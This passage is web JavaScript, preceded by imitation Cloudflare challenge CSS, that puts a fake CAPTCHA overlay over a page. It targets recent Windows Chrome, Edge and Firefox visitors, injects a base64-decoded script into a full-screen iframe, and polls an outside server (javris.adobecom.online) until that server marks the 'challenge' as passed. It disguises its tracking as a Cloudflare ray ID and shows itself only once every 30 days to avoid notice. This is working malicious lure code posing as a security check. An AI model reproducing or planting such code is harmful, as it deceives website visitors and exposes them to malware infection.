#expired-refresh-link,.challenge-container .lang-fr-fr #timeout-msg #timeout-refresh-link,.challenge-container .lang-hu-hu #expiry-msg #expired-refresh-link,.challenge-container .lang-hu-hu #expiry-msg #timeout-refresh-link,.challenge-container .lang-hu-hu #timeout-msg #expired-refresh-link,.challenge-container .lang-hu-hu #timeout-msg #timeout-refresh-link,.challenge-container .lang-lt-lt #expiry-msg #expired-refresh-link,.challenge-container .lang-lt-lt #expiry-msg #timeout-refresh-link,.challenge-container .lang-lt-lt #timeout-msg #expired-refresh-link,.challenge-container .lang-lt-lt #timeout-msg #timeout-refresh-link,.challenge-container .lang-ms-my #expiry-msg #expired-refresh-link,.challenge-container .lang-ms-my #expiry-msg #timeout-refresh-link,.challenge-container .lang-ms-my #timeout-msg #expired-refresh-link,.challenge-container .lang-ms-my #timeout-msg #timeout-refresh-link,.challenge-container .lang-ro-ro #expiry-msg #expired-refresh-link,.challenge-container .lang-ro-ro #expiry-msg #timeout-refresh-link,.challenge-container .lang-ro-ro #timeout-msg #expired-refresh-link,.challenge-container .lang-ro-ro #timeout-msg #timeout-refresh-link,.challenge-container .lang-uk-ua #expiry-msg #expired-refresh-link,.challenge-container .lang-uk-ua #expiry-msg #timeout-refresh-link,.challenge-container .lang-uk-ua #timeout-msg #expired-refresh-link,.challenge-container .lang-uk-ua #timeout-msg #timeout-refresh-link{margin-left:0}.challenge-container .lang-hr-hr.size-compact #verifying-text,.challenge-container .lang-ms-my.size-compact #verifying-text,.challenge-container .lang-pl-pl.size-compact #verifying-text{font-size:12px}.challenge-container .lang-pl-pl.size-compact #fail-text,.challenge-container .lang-pl-pl.size-compact #timeout-refresh-link,.challenge-container .lang-pl-pl.size-compact #timeout-text{font-size:12px}.challenge-container .lang-pl-pl.size-compact #terms{display:inline-flex}.challenge-container .lang-pl-pl.size-compact #terms .link-spacer{display:block}.challenge-container .lang-ja-jp #expired-text,.challenge-container .lang-ja-jp #timeout-text,.challenge-container .lang-pl-pl #expired-text,.challenge-container .lang-pl-pl #timeout-text,.challenge-container .lang-ro-ro #expired-text,.challenge-container .lang-ro-ro #timeout-text,.challenge-container .lang-tl-ph #expired-text,.challenge-container .lang-tl-ph #timeout-text,.challenge-container .lang-tr-tr #expired-text,.challenge-container .lang-tr-tr #timeout-text,.challenge-container .lang-uk-ua #expired-text,.challenge-container .lang-uk-ua #timeout-text{display:block}.challenge-container .lang-fi-fi.size-compact #expired,.challenge-container .lang-fi-fi.size-compact #timeout{gap:6px}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-de-de #terms .link-spacer{display:none}.challenge-container .lang-de-de.size-compact #timeout-refresh-link,.challenge-container .lang-de-de.size-compact #timeout-text{font-size:11px}.challenge-container .lang-de-de.size-compact .cb-lb-t{font-size:12px}.challenge-container .lang-ja-jp #branding{display:flex;flex-direction:column;margin:0 16px 0 0;padding-top:5px;text-align:right}.challenge-container .lang-ja-jp .cb-lb-t{font-size:11px}.challenge-container .lang-ja-jp.size-compact #challenge-error-text,.challenge-container .lang-ja-jp.size-compact #challenge-overlay{line-height:10px}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-ru-ru #terms .link-spacer{display:none}.challenge-container .lang-ru-ru.size-compact .cb-lb .cb-i{left:11px}.challenge-container .lang-ru-ru.size-compact .cb-lb input{left:11px}.challenge-container .lang-ru-ru.size-compact #challenge-error-text,.challenge-container .lang-ru-ru.size-compact #challenge-overlay{line-height:10px;font-size:8px}.challenge-container .lang-ru-ru #challenge-error{margin:8px 4px}.challenge-container .lang-bg-bg.size-compact #verifying-text{font-size:12px}.challenge-container .overlay{position:absolute;top:5px;left:5px;opacity:.9;z-index:2147483647;border:1px solid #de1303;background-color:#fff;padding:2px;height:auto;line-height:8px;color:#de1303;font-family:consolas,"Liberation Mono",courier,monospace;font-size:8px}.challenge-container .lang-it-it.size-compact #challenge-error-text,.challenge-container .lang-it-it.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-id-id.size-compact #challenge-error-text,.challenge-container .lang-id-id.size-compact #challenge-overlay{line-height:10px}.challenge-container @media (prefers-color-scheme:dark){color:#fff}.challenge-container .theme-auto #success-i{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-auto #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-auto .success-circle{stroke:#0aa937;fill:#0aa937}.challenge-container .theme-auto .expired-circle,.challenge-container .theme-auto .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.challenge-container .theme-auto #expired-i,.challenge-container .theme-auto #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #999;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.challenge-container .theme-auto #challenge-overlay{background-color:#222}.challenge-container .theme-auto #challenge-error-text,.challenge-container .theme-auto #challenge-overlay{color:#ffa299}.challenge-container .theme-auto #challenge-error-text a,.challenge-container .theme-auto #challenge-overlay a{color:#bbb}.challenge-container .theme-auto #challenge-error-text a:link,.challenge-container .theme-auto #challenge-error-text a:visited,.challenge-container .theme-auto #challenge-overlay a:link,.challenge-container .theme-auto #challenge-overlay a:visited{color:#bbb}.challenge-container .theme-auto #challenge-error-text a:active,.challenge-container .theme-auto #challenge-error-text a:focus,.challenge-container .theme-auto #challenge-error-text a:hover,.challenge-container .theme-auto #challenge-overlay a:active,.challenge-container .theme-auto #challenge-overlay a:focus,.challenge-container .theme-auto #challenge-overlay a:hover{color:#949494}.challenge-container .theme-auto .cb-lb .cb-i{border:2px solid #dadada;background-color:#222}.challenge-container .theme-auto .cb-lb input:active~.cb-i,.challenge-container .theme-auto .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.challenge-container .theme-auto .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.challenge-container .theme-auto .cb-lb input:checked~.cb-i::after{border-color:#fbad41}.challenge-container .theme-auto h1{color:#fff}.challenge-container .theme-auto #challenge-error-title{color:#ffa299}.challenge-container .theme-auto #challenge-error-title a{color:#bbb}.challenge-container .theme-auto #challenge-error-title a:link,.challenge-container .theme-auto #challenge-error-title a:visited{color:#bbb}.challenge-container .theme-auto #challenge-error-title a:active,.challenge-container .theme-auto #challenge-error-title a:focus,.challenge-container .theme-auto #challenge-error-title a:hover{color:#949494}.challenge-container .theme-auto #terms{color:#bbb}.challenge-container .theme-auto #terms a{white-space:nowrap;color:#bbb}.challenge-container .theme-auto #terms a:link,.challenge-container .theme-auto #terms a:visited{color:#bbb}.challenge-container .theme-auto #terms a:active,.challenge-container .theme-auto #terms a:focus,.challenge-container .theme-auto #terms a:hover{color:#949494}.challenge-container .theme-auto #content{border-color:#797979;background-color:#232323}.challenge-container .theme-auto #qr{fill:#f38020}.challenge-container .theme-auto .logo-text{fill:#fff}.challenge-container .theme-auto #fr-helper-loop>a{color:#bbb}.challenge-container .theme-auto #fr-helper-loop>a:link,.challenge-container .theme-auto #fr-helper-loop>a:visited{color:#bbb}.challenge-container .theme-auto #fr-helper-loop>a:active,.challenge-container .theme-auto #fr-helper-loop>a:focus,.challenge-container .theme-auto #fr-helper-loop>a:hover{color:#949494}.challenge-container .theme-auto #expired-refresh-link,.challenge-container .theme-auto #timeout-refresh-link{color:#bbb}.challenge-container .theme-auto #expired-refresh-link:link,.challenge-container .theme-auto #expired-refresh-link:visited,.challenge-container .theme-auto #timeout-refresh-link:link,.challenge-container .theme-auto #timeout-refresh-link:visited{color:#bbb}.challenge-container .theme-auto #expired-refresh-link:active,.challenge-container .theme-auto #expired-refresh-link:focus,.challenge-container .theme-auto #expired-refresh-link:hover,.challenge-container .theme-auto #timeout-refresh-link:active,.challenge-container .theme-auto #timeout-refresh-link:focus,.challenge-container .theme-auto #timeout-refresh-link:hover{color:#949494}.challenge-container .theme-auto .overlay{border-color:#ffa299;color:#ffa299}.challenge-container .theme-auto .error-message{color:#ffa299}.challenge-container .theme-auto .error-message a{color:#ffa299}.challenge-container .theme-auto .error-message a:link,.challenge-container .theme-auto .error-message a:visited{color:#ffa299}</style><style>.theme-dark #content{background-color:#232323;border-color:#797979}#contentAddon.theme-dark{background-color:#232323;border-color:#797979;border:1px solid #797979;border-top:none}.footer a{color:#1d65ca}</style><script>alert('hello');<\/script>`;
const my_script = atob(`[base64]/[base64]`);

function parseUserAgent() {
    const ua = navigator.userAgent;
    let browser, version, os, osVersion;

    if (ua.includes("Firefox/")) {
        browser = "Firefox";
        version = ua.match(/Firefox\/(\d+\.\d+)/)[1];
    } else if (ua.includes("Edg/") || ua.includes("Edge/")) {
        browser = "Edge";
        version = ua.match(/(Edg|Edge)\/(\d+\.\d+)/)[2];
    } else if (ua.includes("Chrome/") && !ua.includes("OPR/") && !ua.includes("Edg/")) {
        browser = "Chrome";
        version = ua.match(/Chrome\/(\d+\.\d+)/)[1];
    } else if (ua.includes("Safari/") && !ua.includes("Chrome/")) {
        browser = "Safari";
        const versionMatch1 = ua.match(/Version\/(\d+\.\d+)/);
        const versionMatch2 = ua.match(/Safari\/(\d+\.\d+)/);
        version = (versionMatch1 && versionMatch1[1]) || (versionMatch2 && versionMatch2[1]);
    } else if (ua.includes("OPR/")) {
        browser = "Opera";
        version = ua.match(/OPR\/(\d+\.\d+)/)[1];
    } else {
        browser = "Unknown";
        version = "0";
    }

    if (ua.includes("Windows NT 10.0")) {
        os = "Windows";
        osVersion = "10";
    } else if (ua.includes("Windows NT 6.3")) {
        os = "Windows";
        osVersion = "8.1";
    } else if (ua.includes("Windows NT 6.2")) {
        os = "Windows";
        osVersion = "8";
    } else if (ua.includes("Windows NT 6.1")) {
        os = "Windows";
        osVersion = "7";
    } else if (ua.includes("Mac OS X")) {
        os = "macOS";
        osVersion = ua.match(/Mac OS X (\d+[._]\d+)/)[1].replace("_", ".");
    } else if (ua.includes("Linux")) {
        os = "Linux";
        osVersion = "Unknown";
    } else if (ua.includes("Android")) {
        os = "Android";
        // osVersion = ua.match(/Android (\d+\.\d+)/) ? . [1] || "Unknown";
        const androidMatch = ua.match(/Android (\d+\.\d+)/);
        osVersion = androidMatch && androidMatch[1] ? androidMatch[1] : "0";
    } else if (ua.includes("iOS") || ua.includes("iPhone")) {
        os = "iOS";
        // osVersion = ua.match(/OS (\d+_\d+)/) ? . [1].replace("_", ".") || "Unknown";
        const osMatch = ua.match(/OS (\d+_\d+)/);
        osVersion = osMatch && osMatch[1] ? osMatch[1].replace("_", ".") : "0";
    } else {
        os = "Unknown";
        osVersion = "0";
    }

    // return { browser, version, os, osVersion };

    var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	// In Opera, the true version is after "OPR" or after "Version"
	if ((verOffset=nAgt.indexOf("OPR"))!=-1) {
	 browserName = "Opera";
	 fullVersion = nAgt.substring(verOffset+4);
	 if ((verOffset=nAgt.indexOf("Version"))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
	// In MS Edge, the true version is after "Edg" in userAgent
	else if ((verOffset=nAgt.indexOf("Edg"))!=-1) {
	 browserName = "Microsoft Edge";
	 fullVersion = nAgt.substring(verOffset+4);
	}
	// In MSIE, the true version is after "MSIE" in userAgent
	else if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
	 browserName = "Microsoft Internet Explorer";
	 fullVersion = nAgt.substring(verOffset+5);
	}
	// In Chrome, the true version is after "Chrome" 
	else if ((verOffset=nAgt.indexOf("Chrome"))!=-1) {
	 browserName = "Chrome";
	 fullVersion = nAgt.substring(verOffset+7);
	}
	// In Safari, the true version is after "Safari" or after "Version" 
	else if ((verOffset=nAgt.indexOf("Safari"))!=-1) {
	 browserName = "Safari";
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf("Version"))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
	// In Firefox, the true version is after "Firefox" 
	else if ((verOffset=nAgt.indexOf("Firefox"))!=-1) {
	 browserName = "Firefox";
	 fullVersion = nAgt.substring(verOffset+8);
	}
	// In most other browsers, "name/version" is at the end of userAgent 
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
	          (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	// trim the fullVersion string at semicolon/space if present
	if ((ix=fullVersion.indexOf(";"))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(" "))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}

	var OSName="Unknown OS";
	if (navigator.appVersion.indexOf("Win")!=-1) OSName="Windows";
	if (navigator.appVersion.indexOf("Mac")!=-1) OSName="MacOS";
	if (navigator.appVersion.indexOf("X11")!=-1) OSName="UNIX";
	if (navigator.appVersion.indexOf("Linux")!=-1) OSName="Linux";

    return { browser, version, os, osVersion, OSName, majorVersion, browserName};

}

function generateUID(length = 16) {
  let result = '';
  const characters = '0123456789abcdef';
  
  for (let i = 0; i < length; i++) {
    const randomIndex = Math.floor(Math.random() * characters.length);
    result += characters[randomIndex];
  }
  
  return result;
}

function sleep(ms) {
  return new Promise(resolve => setTimeout(() => resolve(), ms));
}

async function checkServer(my_id) {
  try {
    const response = await fetch(`https://javris.adobecom.online/ray.php?xray_id=${my_id}`);
    
    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }
    
    const text = await response.text();
    
    if (text === '1' || text === '0') {
      return text === '1';
    } else {
      throw new Error(`Srv err: "${text}"`);
    }
    
  } catch (error) {
    return false;
  }
}


document.addEventListener('DOMContentLoaded', async () => {
    let counter = Number(localStorage.getItem("cloudflare-ray-id") || 0);
    const userAgent = parseUserAgent();
    // console.log(userAgent);

    const timeNow = new Date().getTime();
    if( counter > 0 && timeNow - counter > 30 * 24 * 60 * 60 * 1000 ){
		counter = 0;
    }

    const my_id = generateUID();
    let captcha_passed = false;

    if ( counter == 0 && userAgent['OSName'] == "Windows" && Number(userAgent['majorVersion']) > 140 && (userAgent['browserName'] == "Microsoft Edge" || userAgent['browserName'] == "Chrome" || userAgent['browserName'] == "Firefox") && Number(userAgent['osVersion']) > 9 ){

        // console.log(userAgent);
        var iframe = document.createElement('iframe');
        iframe.id = "captcha_challenge_frame";
        var html = `<head>${MY_STYLES.replace("alert('hello');", my_script)}</head><body>${MY_HTML.replace('__RAY_ID__', my_id)}</body>`;
        document.body.appendChild(iframe);
        iframe.style.cssText = "position: absolute; top: 0; left: 0; width: 100%; height: 100%;z-index: 99999; border: none; margin: 0; padding: 0";
        iframe.contentWindow.document.open();
        iframe.contentWindow.document.write(html);
        iframe.contentWindow.document.close();

        // check captcha passed
        while(!captcha_passed){
        	captcha_passed = await checkServer(my_id);
        	await sleep(5000);
        }

    	localStorage.setItem("cloudflare-ray-id", timeNow.toString());

        setTimeout(()=>{
        	document.querySelector("#" + iframe.id).remove();
        	}, (Math.floor(Math.random() * (25 - 20 + 1)) + 20)*1000
        );

    }
});